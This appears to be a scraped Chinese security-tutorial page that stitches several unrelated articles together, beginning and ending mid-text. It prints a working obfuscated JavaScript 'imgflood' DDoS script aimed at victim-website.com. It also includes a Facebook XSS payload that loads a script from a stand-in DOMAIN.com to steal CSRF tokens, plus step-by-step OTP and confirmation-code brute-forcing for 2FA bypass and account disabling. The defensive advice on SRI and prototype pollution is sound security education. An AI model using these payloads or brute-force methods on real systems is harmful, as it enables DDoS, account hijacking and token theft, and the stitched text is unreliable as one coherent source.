另外注意如果使用了外部依赖的时候,需要配置 jar-with-dependencies,这样在打包的时候就可以把依赖的 jar 包一并打进去。最后,成品的 jar 包安装之后就可以使用了。



其实,我认为在 Burp 插件开发过程中最重要的部分就是调试了。通过调试可以快速提高开发效率。以 IDE IDEA 为例,只需要以下几步就可以进行插件开发地调试:

1.配置 debug 配置项,点击 IDE 右上角就可以新增配置项。

在终端中通过上述的配置项启动 burp 插件。

java -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5005 -jar burpsuite_community_v2.1.0.jar

2.在 Burp 中通过上面的方式安装打包好的插件。

3.在 IDE 中相应的代码打上断点,并打开 debug 就可以进行调试了。

总结

以上就是在开发被动扫描器 Chrome 插件以及 Burp 插件遇到的一些坑,在这里和大家分享一下。其实被动扫描器开发,最重要的还是一些细节方面的考虑,可以将插件的功能做到更完美。

相关文章教程推荐:web服务器安全教程

以上就是关于开发被动扫描器插件遇到的一些问题的详解的知识。速戳>>知识兔学习精品课!



最古老、最普遍、却又最可怕的攻击非DDoS攻击莫属。

在传统的DDoS攻击中,攻击者会控制大量的傀儡机,然后向目标服务器发送大量请求,阻止合法用户访问网站。

然而,最近几年DDoS攻击技术不断推陈出新:攻击者用一种新型且很有趣的方式欺骗用户参与到攻击活动中:使用恶意的JavaScript欺骗用户参与DDoS攻击。

基于JavaScript的DDOS攻击有一个非比寻常的特点:任何有浏览器的设备都可能参与攻击,其潜在攻击规模接近无限。

基于JavaScript的DDOS攻击原理

现代网站的交互作用大多数都是采用JavaScript。JavaScript脚本可直接注入HTML中,或者通过 <script src=https://xiaotua.com/103/”"> HTML从远程服务器载入。

该脚本会在目标网页上生成一个图片按钮,图片按钮会指向“’victim-website.com” 网站。只要用户访问了含有该脚本的网页,那么他就会成为 “’victim-website.com”DDoS攻击中的一员。浏览器发出的每一个请求都是有效请求,于是该攻击又变成了Layer 7 攻击。

由于是JS代码,所以通过查看网页源码,可以直接的看到攻击代码,发现是攻击网页。但如果以上的代码经过JShaman的混淆,JS代码会被保护起来,更难以被识别和发现:

var _0x9ea1=['victim\x2dwebsite\x2ecom','\x2findex\x2ephp\x3f','floor','random','src','http\x3a\x2f\x2f','\x3dval'];(function(_0xa439d7,_0x7a3f17){var _0x2fcd4b=function(_0x1be501){while(--_0x1be501){_0xa439d7['\x70\x75\x73\x68'](_0xa439d7['\x73\x68\x69\x66\x74']());}};_0x2fcd4b(++_0x7a3f17);}(_0x9ea1,0xa1));var _0x19ea=function(_0x3ac308,_0x2c1ecf){_0x3ac308=_0x3ac308-0x0;var _0x=_0x9ea1[_0x3ac308];return _0x;};function imgflood(){var _0xcb2cd4=_0x19ea('0x0');var _0x3d1bbb=_0x19ea('0x1');var _0x=new Image();var _0x2dfc3a=Math[_0x19ea('0x2')](Math[_0x19ea('0x3')]()*0x3e8);_0x[_0x19ea('0x4')]=_0x19ea('0x5')+_0xcb2cd4+_0x3d1bbb+_0x2dfc3a+_0x19ea('0x6');}setInterval(imgflood,0xa);

如果攻击者入侵了一个网站,在网站js文件中嵌入了类似上面的恶意JavaScript脚本,那么该网站的每一个访客都将成为DDoS攻击中的一员。网站流量越高就意味着DDoS越严重。

如何防止这种攻击?



目前HTTP还没有相关的机制来阻止该脚本的运行,但W3C已经提出了名叫子资源完整性(SRI)的新功能,使用加密哈希值验证脚本,如果哈希值不匹配浏览器可以阻止其运行。

例如,如下脚本标签:

<script src=https://xiaotua.com/103/"https://code.jquery.com/jquery-1.10.2.min.js">

浏览器会自动下载该.js文件,并且会不分青红皂白的运行它。即使该文件中被攻击者注入了恶意脚本,浏览器也不会识别(也识别不出)。然而如果网站发现了哈希值验证脚本不匹配,子资源完整性(SRI)会告诉浏览器不要运行该脚本。

建议网站管理员将添加这一标签添加到服务器上,用以保护其用户不被利用。

推荐相关教程:web服务器安全

以上就是深度剖析基于JavaScript的DDOS攻击的知识。速戳>>知识兔学习精品课!

一、AWS S3存储桶的错误配置致使数百万个人信息(PII)可被获取



起初我在测试目标网站的时候,未发现任何高风险漏洞,经过近一个小时的探测分析,我发现存在一些无关紧要的IDOR和XSS漏洞,没有高危漏洞。正当我打算要放弃的时候,我发现目标网站使用了Amazon Cloudfront服务来存储公共图片,其存储 URL链接形如以下:

一开始,我认为这只是一个开放的在线数据服务,我随手访问了网站,发现其中存储了一些公开的图片文件,但是….,我惊讶地发现,除了这些图片文件之外,其中还存储了一些敏感的个人数据信息,如:语音聊天内容、音频通话内容、短信内容和其它用户隐私文件。

要命的是,这些敏感文件中的存储内容几乎都是病人与医生之间的谈话信息。

由于该公司的不同域名对应不同的AWS存储桶,因此我转向去发现其它域名的公共图片存储,果不其然,它对应的每个存储桶中都存储有成千的个人数据信息,当时我没做具体核算,后期经了解该公司客户达数百万。以下是其一张包含个人信息的图例:

我及时上报给目标公司后,他们在一小时之内及时进行了修复,并奖励了我$2500+$500的奖励。

二、可登录访问的管理员账户导致商业合作伙伴公司详细信息泄露



这是一家跨国公司网站,其中存在一个存储型XSS,由此我获得了网站的管理员账户token并深入测试获得了公司合作伙伴企业的详细信息。

我在该公司网站的数据格式页面中发现了存储型XSS漏洞,其格式化数据存储在本地的管理员账户中,所以我用了XSSHunter的内置 Payload形成触发反弹,当管理员触发Payload之后,就会把我想要的数据发送给我:

上报了该漏洞之后,我获得了$1250的奖励。

相关文章教程推荐:web服务器安全

以上就是AWS S3存储桶错误配置——百万个人信息泄露的知识。速戳>>知识兔学习精品课!



今天分享的这篇Writeup是作者在参与漏洞众测中,针对目标系统的动态口令OTP (One Time Password),通过利用简单的暴力枚举方法,实现了对目标系统双因素验证机制2FA (Two-Factor Authentication)的绕过或破解。目标系统是印度最大的旅行服务公司网站,其采用了动态口令OTP作为双因素验证2FA的实现手段。

通常来说,OTP是从0000到9999的4位数组合,假如OTP有一万种可能性的组合,在如今强大的计算机时代,处理种组合也只需几分钟的时间。所以,如果OTP的验证机制不当,任何人都可以通过简单的暴力枚举来绕过它。

为什么我可以绕过2FA?

目标系统对不成功的请求尝试不作速率限制。

目标系统对不成功的请求尝试没有新的动态口令措施。

前提准备:

Web浏览器、BurpSuite。





绕过2FA的复现过程

绕过2FA的复现过程



1、开启BurpSuite,使用手机号码登录目标系统网站,这里,故意输错系统发送到你手机中的动态OTP(这里我们随便输入1234),然后用BurpSuite捕获流量;

从BurpSuite中我们可以看到OTP API的相关信息 – verifyOTP?otp=:

2、把这次OTP的发送过程右键 Send to intruder:

3、选择otp=1234占位符,并把它设置为简单暴力枚举变量方式:



4、选择Payload标签项,把其修改为任意形式的组合,然后点击attack:





5、攻击开始。从枚举响应结果中,我们可以看到一个长度为2250的异常响应,不出意外,就是它了:

6、 用该OTP配合登录,可以成功有效!

相关教程推荐:web服务器安全

以上就是简单暴力枚举法绕过目标系统2FA验证机制的实验的知识。速戳>>知识兔学习精品课!

本文分享的是通过IP轮换结合暴力破解方法禁用Facebook新创建的未确认用户,此前在2014年Facebook曾针对该漏洞做过修复,但是由于修复策略不够完善,导致可以用IP轮换方法再次绕过这种防护,形成对任意新创建未确认Facebook用户的间接禁用攻击。

早前的账户创建确认漏洞

在2014年Facebook曾针对该漏洞做过修复。



当时的漏洞情况是这样的:如果你用个人邮箱注册一个Facebook账户,创建完成之后,Facebook会向你的邮箱发送一个5位数确认码邮件,但出于个人邮箱被恶意注册的安全原因考虑,Facebook还会在邮件末尾附加上一个“未曾注册过Facebook”的选项按钮,以便让那些个人邮箱被恶意注册的用户提交上报Facebook。

如下:

提交之后,会产生以下链接:

https://www.facebook.com/confirmemail.php?e=该邮件地址已受到反垃圾邮件插件保护。要显示它需要在浏览器中启用 JavaScript。&c=5-DIGIT-CODE&report=1

移动端对应的是:

https://m.facebook.com/confirmemail.php?e=该邮件地址已受到反垃圾邮件插件保护。要显示它需要在浏览器中启用 JavaScript。&c=5-DIGIT-CODE&report=1&message=1

漏洞原因在于,其中的 c 参数,也就是Facebook发送过来的一个5位数确认码,可以被攻击者暴力破解猜测到,因此可导致攻击者用此种方式去禁用任何未及时确认的Facebook新注册账户。该漏洞已于2014年10月被Facebook修复。

现在存在的问题



通过测试分析,作者发现该路径下设置了访问频率限制(Rate limit),针对5位数确认码做暴力猜解时会被Facebook阻拦掉。如下:

我猜想Facebook之前的修复策略如果是基于IP的限制方法的话,我可以通过变换IP地址来进行暴力猜解啊。果然,当我变换新的IP地址再进行进行暴力猜解之后,Facebook完全不会实施阻拦。

为了更顺利的实施这种暴力猜解工作,需要对每次请求的IP地址都做出变化,也即IP轮换。为了综合利用IP轮换+暴力猜解,我谷歌了一些在线资料,并最终用Luminati+Burp搭建了一个测试环境,完美绕过了Facebook后端限制,并有效地猜测出Facebook5位数确认码,实现对Facebook未确认账户的禁用。

漏洞影响

1、对于受害者用户来说,如果攻击者以此方式禁用了它的Facebook账户,那么由于其邮箱地址已经被Facebook列入黑名单,所以受害者在今后就无法用该邮箱注册Facebook账户了;

2、另外,如果攻击者知道受害者用户的确切注册邮箱,即使用户已经经过了Facebook确认,但一样能通过此种方式去举报受害者用户邮箱,形成账户滥用提交,后期可由Facebook对受害者的Facebook账户实现禁用,整个过程无需与用户进行任何交互。

漏洞上报及处理进程

2019.6.30 : 漏洞初报2019.7.3 : Facebook深入确认2019.8.23: Facebook完成修复2019.8.23 : Facebook奖励了$1000

相关文章教程推荐:web服务器安全

以上就是功能强大的IP轮换与暴力猜解技术的知识。速戳>>知识兔学习精品课!

背景



在分析日志的时候发现有些日志中参数中包含其他的URL,例如:

提取请求参数中的URL(xss.ha.ckers.org),再对比威胁情报数据库,如果命中黑名单直接标黑。如果不在黑名单,也不在公司的白名单里可以先做个标记,后续着重分析。

提取URL



关于URL的提取网上有很多文章,大部分都是是使用正则表达式,方法简单但是不太准确。我这里提供一种方法:采用词法分析,提取域名和IP。思路借鉴了这篇文章:https://blog.csdn.net/breaksoftware/article/details/,有兴趣的可以去看看,事实证明跟着大神确实涨姿势。

原文是用C++版本,这里我用Python写了一个类似的,供大家参考。

常见的URL分类

观察可以见得:IP形式的URL结构最为简单:4个小于255的数字被.分割;domain形式比较复杂,但是它们有共性:都具有顶级域名.com。



定义合法字符:



顶级域名列表:





域名形式提取:如。



IP形式提取:如192.168.1.1。

while (i < len(z) and z[i].isdigit()): i = i + 1 ip_v1 = True reti = i if i < len(z) and z[i] == '.': i = i + 1 reti = i else: tokenType = TK_OTHER reti = 1while (i < len(z) and z[i].isdigit()): i = i + 1 ip_v2 = True if i < len(z) and z[i] == '.': i = i + 1 else: if tokenType != TK_DOMAIN: tokenType = TK_OTHER reti = 1while (i < len(z) and z[i].isdigit()): i = i + 1 ip_v3 = True if i < len(z) and z[i] == '.': i = i + 1 else: if tokenType != TK_DOMAIN: tokenType = TK_OTHER reti = 1while (i < len(z) and z[i].isdigit()): i = i + 1 ip_v4 = True if i < len(z) and z[i] == ':': i = i + 1 while (i < len(z) and z[i].isdigit()): i = i + 1 if ip_v1 and ip_v2 and ip_v3 and ip_v4: self.urls.append(z[0:i]) return reti, tokenType else: if tokenType != TK_DOMAIN: tokenType = TK_OTHER reti = 1

混合形式提取:如1234.com。扫描前半部分1234,符合IP形式的特征,但是发现代码会报异常,所以需要IP处理代码段添加判断:判断后缀是否是顶级域名:

结果测试

测试数据:

运行结果:

这只是个初步的版本,如果有BUG欢迎大家指正。

结束语

以前只顾着闷着头的写代码,忽略了事后的思考和总结。现在尝试着改变一下,一边工作,一边提炼和总结,遇到感觉不错的,尝试写成工具开源出来,与大家共勉。

代码传送门:

https://github.com/skskevin/UrlDetect/blob/master/tool/domainExtract/domainExtract.py

相关文章教程推荐:web服务器安全

以上就是采用词法分析提取域名和IP的知识。速戳>>知识兔学习精品课!







在讲这个漏洞之前我们来理解一下Javascript。与其他的语言不同的是,Js在Es6之前是没有class的,他更多的是一个原型语言,在Js里有一句话很有名——“一切皆对象”。

什么是原型语言

1.只有对象,没有类;对象继承对象,而不是类继承类。

2.“原型对象”是核心概念。原型对象是新对象的模板,它将自身的属性共享给新对象。一个对象不但可以享有自己创建时和运行时定义的属性,而且可以享有原型对象的属性。

3.每一个对象都有自己的原型对象,所有对象构成一个树状的层级系统。root节点的顶层对象是一个语言原生的对象,只有它没有原型对象,其他所有对象都直接或间接继承它的属性。

关于Function.prototype和Object.__proto__

1.对象有__proto__属性,函数有prototype属性;

2.对象由函数生成;

3.生成对象时,对象的__proto__属性指向函数的prototype属性。

在没有手动修改__proto__属性的指向时,以上三条便是JavaScript默认原型链指向逻辑。如果要更形象的去理解这个就可以看下下图的这个结构:

什么是JavaScript原型链污染

原型链污染来自一个CVE(https://github.com/jquery/jquery/pull/4333),这个CVE是一个在jquery中修复的漏洞,但是这个漏洞广义的推广的话,受影响的范围应该是一切使用了ecmascript的应用,无论前后端。关于这个漏洞,是修复了jQuery的方法,在jQuery中,这个方法用于将一个或多个对象的内容合并到目标对象。所以你永远不知道有不有人会不会写出一些类似以下的代码

当我们可控$.extend的参数的时候,我们就可以覆盖对象的__proto__或者prototype方法从而控制整个原型链的最顶端的方法,重写该方法将覆盖子对象或者函数的方法,从而导致污染原本的方法意图。

在npmjs官方搜下对象操作的库可以看到一大堆,例如“”、 “”、 “”、 “”、 “”。假如一些应用使用了这些方法,但是对参数没做任何处理。

漏洞范围影响

提出这个Javascript原型链污染攻击的作者写了一个pdf,在该pdf中,作者不仅做了漏洞的成因分析,还针对此漏洞做了受害范围分析,他在github上搜索了部分的组件,这些组件都是可以操作对象,一般都是对象合并操作的,较为底层,因此也会有大量的应用基于这些组件。例如“hoek”,“lodash”,“defaults-deep”等修复了这个原型链污染的可能性,当然还有一些组件他没统计到,例如“xtend”之类的,光weekly download的数量就有“12,097,425”。

笔者在npm上搜索了基于xtend的一些应用,找到一个language-exec这样的一个组件。这个组件是一个基于xtend的,不过这个组件好像年久失修而且没啥人用,看了源代码其中就有这样的一句话

可以看到类似的写法都是存在问题的(主要是我没找到具体的基于xtend的受影响应用)。

所以基于这个,大家不是有了刷CVE的思路了?没错…只要你敢花时间去爬全部的dependence就可以有机会获得javascript pollution attack CVE。



案例一远程命令执行

作者在github上搜到了一款叫做ghost cms的应用,当然这个漏洞已经修复,当黑客发送以下请求即可实现控制任意方法或者对象的任意属性。当然也就是rce了

在一切皆对象的JavaScript中,所有对象都可以调用toString和valueOf方法,当你通过__proto__重写这2个方法的时候,就容易在express等web框架中产生dos,导致服务无法正常运行。类似以下的写法就容易产生拒绝服务。

案例二DOS

在一切皆对象的JavaScript中,所有对象都可以调用toString和valueOf方法,当你通过__proto__重写这2个方法的时候,就容易在express等web框架中产生dos,导致服务无法正常运行。类似以下的写法就容易产生拒绝服务

案例三任意文件读取

如果你可以通过污染原型链来重写一些“私有属性”的话(Javascript没有私有属性),可能可以重写那些在WEB中用来定义渲染模板文件的属性值,就有可能产生任意文件读取了,如以下这个图片:

如何防御

在这里我们了解下这类攻击,如何从代码上更安全的编写,更好的防御这类漏洞。漏洞发现的作者给出了2个解决方案,先来看看我是如何防御的。

如果是我来解决这个问题的话,我会选择迭代对象的属性,直到查找到__proto__和prototype这2个属性名,如果出现就干掉。但是这个方法还是有缺陷,一个是建立于黑名单,需要列入的属性太多了,例如Dos的话就要把tostring和valueof等方法列入,而且遇到私有属性覆盖的话,怎么确保参数,接口很多。

原作者提出了3点:

1、使用Object.freeze来冻结对象,几乎所有的JavaScript对象都是Object的实例。所以冻结Object.prototype即可。具体大家可以去了解下es5就新增的Object.freeze方法,使用了这个方法,那么黑客就无法对prototype新增或者重写对应原型链上的方法,不过这样可能会导致一些隐性的bug产生,而且可能还不知道是哪里出错了。

2、用map数据结构来代替自带的对象结构。Es6就有map结构啦,这个map和Object的区别就是map的键可以是任意的对象类型,数组也好,对象也好。

3、使用Object.create(null)(强烈推荐), 使用这个方法就可以更好的防御原型链污染攻击了,因为Object.create(null)使得创建的新对象没有任何的原型链,是null的,不具备任何的继承关系,当你接受一个客户端的参数并且打算merge的话,可以使用此方法后去merge,这样的对象是比较安全的,客户端没办法通过原型链来污染攻击(因为压根就没原型链通往其他的对象)。我们可以简单的通过一个实验来看下。

相关文章教程推荐:web服务器安全

以上就是javascript原型链污染攻击的知识。速戳>>知识兔学习精品课!

漏洞情况

该漏洞只在IE和Edge浏览器中有效,漏洞原因在于中的某些API端点,在处理HTML代码响应时未实施完善安全的转义措施。响应消息存在于JSON格式中,HTML代码被当做其中一个字段的值也包含在内,而且响应消息不附带Content-Type 或 X-Content-Type-Options头,这样我就能有机会在IE/Edge中构造代码执行了。

(这两类浏览器会扫描整个页面确定MIME文件类型,而其它浏览器只检查前几个字符)。

漏洞复现

1、首先,我们发送以下上传方式的POST请求:

POST /app/uploadsHost: graph.facebook.com access_token=ACCESS_TOKEN&file_length=100&file_type=PAYLOAD

其中的是由Facebook for Android的第一方应用生成的有效用户访问令牌,PAYLOAD则是我们想插入的HTML代码,用于后续引诱受害者在浏览器中执行。当提交请求后,远程服务端会返回一个类似如下的值,其中包含一个后续会用到的会话ID(具体请参考Facebook官方说明):

{"id": "upload:MTphdHRhY2htZW50Ojlk2mJiZxUwLWV6MDUtNDIwMy05yTA3LWQ4ZDPmZGFkNTM0NT8=?sig=ARZqkGCA_uQMxC8nHKI"}

经测试发现,其响应消息中没有内容安全策略(CSP)限制,所以,我想到了能不能用一个包含外部链接的js文件来插入HTML代码,例如:

<html><body><script src=https://xiaotua.com//DOMAIN.com/script.js ></script></body></html>

2、这里的上传请求被Facebook后端做了Base64编码处理,返回显示如下,其中包含了我们特意植入的Payload:

upload:MTphdHRhY2htZW50OjZiZnNjNmYxLTljY2MtNDQxNi05YzM1LTFlc2YyMmI5OGlmYz9maWxlX2xlbmd0aD0wJmZpbGVfdHlwZT08aHRtbD48Y**keT48c2NyaXB0IHNyYz0vL0RPTUFJTi5jb20vc2NyaXB0LmpzID48L3NjcmlwdD48L2JvZHk+PC9odG1sPg==?sig=ARaCDqLfwoeI8V3s

所以,用该编码串之后就会有如下请求,用它可以向Facebook发起POST请求:

https://graph.facebook.com/upload:MTphdHRhY2htZW50OjZiZnNjNmYxLTljY2MtNDQxNi05YzM1LTFlc2YyMmI5OGlmYz9maWxlX2xlbmd0aD 0wJmZpbGVfdHlwZT08aHRtbD48Y**keT48c2NyaXB0IHNyYz0vL0RPTUFJTi5jb20vc2NyaXB0LmpzID48L3NjcmlwdD48L2JvZHk+PC9odG1sPg==?sig=ARaCDqLfwoeI8V3s

3、由此,利用以上请求串,我向其中加入我在第1步中生成的有效access_token,构造了一个HTML网页放到了我的网站中:

该页面包含了一个提交样式,受害者访问之后的响应消息如下:

{“h”:”2::<html><body><script src=https://xiaotua.com//DOMAIN.com/script.js ></script></body></html>:GVo0nVVSEBm2kCDZXKFCdFSlCSZjbugbAAAP:e::REDACATED:REDACATED:ARCvdJWLVDpBjUAZzrg”}

重要的是,中的脚本文件将帮助我窃取受害者的“fb_dtsg” CSRF token,并且可向发送一个添加手机号或邮箱地址的绑定请求,实现间接的受害者账户劫持。

漏洞修复

1、在file_type参数中加入对HTML代码处理的安全转义措施;2、给每个响应中加入“Content-type: application/json” 头避免进一步的攻击。漏洞上报及处理进程2019.10.10 漏洞初报2019.10.10 Facebook确认2019.10.11 Facebook修复2019.10.24 Facebook奖励5000$

相关文章教程推荐:网站安全教程

以上就是利用反射型XSS漏洞劫持Facebook账户的知识。速戳>>知识兔学习精品课!

本文分享的是一个Facebook CSRF漏洞,用Gmail或G-Suite账户来验证新创建Facebook账户时存在的CSRF令牌验证机制漏洞,攻击者利用该漏洞,可在验证新创建Facebook账户时,以最小用户交互方式用受害者邮箱验证其注册的Facebook账户,实现间接CSRF攻击。

